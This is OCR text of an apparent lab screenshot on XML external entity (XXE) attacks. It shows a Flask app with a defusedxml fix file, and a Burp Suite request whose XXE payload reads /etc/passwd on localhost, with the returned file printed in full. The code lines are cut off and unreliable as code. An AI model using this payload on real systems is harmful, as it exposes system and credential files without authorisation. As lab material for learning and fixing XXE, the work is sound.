 xxe.py 2
xxe-fix.py 2
E04- XXE > xxe-fix.py > parse_xml
1 from flask import Flask,
2 from defusedxml
3
4 app = Flask(__na
5
6 @app.route('/pa
7 def parse_xml()
8 xml_data =
9
10 # Safely pa
11 tree = from
12
13 return f"Pa
14
15 if __name__ ==
16 app.run(debu
17
1
python3
→ E04- XXE pyt
* Serving Flas
* Debug mode:
WARNING: This i
* Running on h
Press CTRL+C to
* Restarting w
* Debugger is
* Debugger PIN
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Send Cancel < >
Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /parse HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Content-Length: 156
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
17 <!DOCTYPE foo [
18 <!ELEMENT foo ANY >
19 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
20
21 <foo>
&xxe;
</foo>
22
23
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 26 Jul 2024 17:06:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1665
6 Connection: close
7
8 Parsed XML: <foo>
root:x:0:0:root:/root:/usr/bin/zsh
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Done 1,840 bytes | 14 millis
Event log (1) All issues Memory: 174.4MB
0 4 0 SonarLint focus: overall code Ln 11, Col 15 Spaces: 4 UTF-8 CRLF Python 3.9.13 64-bit Snyk Security